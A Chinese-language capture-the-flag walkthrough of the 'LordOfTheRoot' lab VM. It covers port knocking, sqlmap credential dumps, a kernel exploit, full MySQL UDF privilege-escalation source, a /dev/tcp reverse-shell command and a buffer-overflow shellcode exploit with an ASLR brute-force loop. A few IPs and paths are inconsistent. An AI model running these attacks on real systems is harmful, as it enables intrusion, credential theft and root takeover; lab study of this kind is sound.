系统 IP:192.168.8.104
信息收集
| Server IP Address | Ports Open |
|---|---|
| 192.168.8.104 | TCP:22,1337 |
$ nmap -p- 192.168.8.104 --min-rate 1000 -sC -sV -Pn
bash
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
| 2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
| 256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
|_ 256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel连接22端口

我们需要对目标端口敲门
$ knock 192.168.8.194 1 2 3 -d 300
bash
Starting Nmap 7.92 ( https://nmap.org ) at 2024-06-10 09:52 EDT
Nmap scan report for 192.168.8.104 (192.168.8.104)
Host is up.
PORT STATE SERVICE
1/tcp filtered tcpmux
2/tcp filtered compressnet

3/tcp filtered compressnet再次通过nmap扫描发现1337端口开放
$ nmap 192.168.8.104 --min-rate 1000 -Pn -p-

随便输入一个目录将自动到一个页面


http://192.168.8.104:1337/978345210/index.php

$ sqlmap -u 'http://192.168.8.104:1337/978345210/index.php' --data='username=username&password=password&submit=' --level=5 --risk=3 --batch -D Webapp -T Users --dump


ssh登录
username:smeagol
password:MyPreciousR00t
Local.txt 截屏

Local.txt 内容
wdio1901dad
权限提升
Kernel内核权限提升

$ searchsploit Ubuntu 14.04 | grep "Privilege"

smeagol@LordOfTheRoot:/tmp$ gcc 39166.c -o 39116.o
smeagol@LordOfTheRoot:/tmp$ ./39166.o

Mysql UDF权限提升
$ sqlmap -u 'http://192.168.8.104:1337/978345210/index.php' --data='username=username&password=password&submit=' --level=5 --risk=3 --batch -D mysql -T user --dump

username:root
passwrod:darkshadow
UDF前提条件
- 查询
secure_file_priv的值:SELECT @@secure_file_priv;
如果返回的结果是NULL或空字符串,那么可能可以进行UDF提权。 - 查询MySQL的版本:
SELECT @@version;
如果返回的结果是5.1或更高版本,那么可能可以进行UDF提权。 - 显示当前用户的权限:
SHOW GRANTS;
如果返回的结果中包含"GRANT ALL PRIVILEGES"或"FILE",那么可能可以进行UDF提权。
以上三个条件都满足的话,那么你的MySQL服务器可能可以进行UDF提权。
UDF权限提升
c
// H4CK13_UDF.c
/*
* $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
return(0);
}
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}$ gcc -g -c H4CK13_UDF.c
$ gcc -g -shared -Wl,-soname,H4CK13_UDF.so -o H4CK13_UDF.so H4CK13_UDF.o -lc
将H4CK13_UDF.c编译成一个共享库文件H4CK13_UDF.so
$ mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
在mysql数据库中创建了一个名为foo的表,这个表有一个名为line的blob类型的列
mysql> insert into foo values(load_file('/tmp/H4CK13_UDF.so'));
将H4CK13_UDF.so文件的内容插入到foo表中。
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/H4CK13_UDF.so';
将foo表中的内容写入到/usr/lib/mysql/plugin/H4CK13_UDF.so文件中。
mysql> create function do_system returns integer soname 'H4CK13_UDF.so';
在MySQL服务器上创建了一个名为do_system的用户自定义函数,这个函数可以执行系统命令。

mysql> select do_system('bash -c "/bin/sh -i >& /dev/tcp/192.168.8.107/10032 0>&1"');

BOF缓冲区溢出 权限提升
通过Shell脚本枚举,列出了可能存在潜在缺陷的程序

这是一个32Bit具有SUID的可执行文件

smeagol@LordOfTheRoot:/tmp$ cd /SECRET/door1/
smeagol@LordOfTheRoot:/SECRET/door1$ cat /proc/sys/kernel/randomize_va_space

我们看到ASLR(地址空间布局随机化)已经启用,这将使我们的地址空间随机化
地址空间布局随机化(ASLR)是一种安全技术,用于防止缓冲区溢出攻击。当ASLR启用时,程序每次启动时,它的地址空间布局(包括代码、库、堆和栈的位置)都会被随机化。这使得攻击者很难预测需要覆盖的内存地址,从而大大增加了成功执行缓冲区溢出攻击的难度。
例如,如果攻击者试图覆盖函数的返回地址以指向他们的恶意代码,他们需要知道这个代码在内存中的确切位置。然而,由于ASLR的存在,这个位置在每次程序启动时都会改变,这使得攻击者无法预测这个地址。
ASLR并不是万无一失的,它可以被一些复杂的攻击手段(例如基于时间的侧信道攻击或者利用程序的某些漏洞)绕过。然而,启用ASLR可以显著提高系统的安全性,使得攻击者更难成功执行攻击。
ASLR Bypass
smeagol@LordOfTheRoot:/SECRET/door1$ cp file /tmp/
smeagol@LordOfTheRoot:/SECRET/door1$ cd /tmp
创建一个长度1000的字符串
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000

(gdb) run Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B

最后的地址:0x41376641
$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 41376641


到缓冲区溢出的偏移量是171个字节
(gdb) run $(python -c 'print "A" * 171 + "B" * 5')

数据穿透从ebp->eip
公式:{buffer(167-bytes)+ebp(4-bytes)}+{eip(4-bytes)}
(gdb) run $(python -c 'print "A" * 171 + "B" * 4 + "\x90" * 3000')
Nop掉后面所有,再查看esp的值(开辟一个滑道)
esp:0xbfffea90

根据公式,我们需要把esp的值赋值给eip
因为Intel的CPU使用的是小端(Little-Endian)字节序。这意味着在多字节的数据结构中,最低有效字节(Least Significant Byte)在最前面,也就是说,数据的"小端"先存储。
所以应该是:\x90\xea\xff\xbf
Shell-Code:\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80
最后加上Shell-Code,让eip指向我们的赛道并且滑向shell-code,为Nop数量不一定是3000,只是提高成功率而已
带入公式执行:run $(python -c 'print "A" * 171 + "\x90\xea\xff\xbf" * 4 + "\x90" * 3000+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"')

我们现在仅仅是普通权限,我们需要执行/SECRET/door1/file内的file
我们需要知道的是ASLR(地址空间布局随机化)已经启用,之前的操作是根据答案1推答案2。现在意味着我们要根据答案2来让答案1成立(约等于被动暴力破解)
smeagol@LordOfTheRoot:~$ for a in {1..5000}; do /SECRET/door2/file $(python -c 'print "A" * 171 + "\x90\xea\xff\xbf" * 4 + "\x90" * 3000+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"'); done
这里如果一直没有shell,重启靶机

Proot.txt 截屏

Proot.txt 内容
d1u9ad1j